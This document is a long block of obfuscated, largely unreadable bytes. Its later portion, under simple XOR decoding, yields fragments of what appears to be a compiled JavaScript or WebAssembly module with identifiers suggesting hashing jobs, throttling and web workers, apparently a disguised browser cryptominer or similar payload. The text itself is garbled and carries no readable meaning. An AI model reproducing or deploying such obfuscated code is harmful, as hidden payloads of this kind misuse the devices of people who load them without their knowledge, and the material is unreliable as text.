qqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGD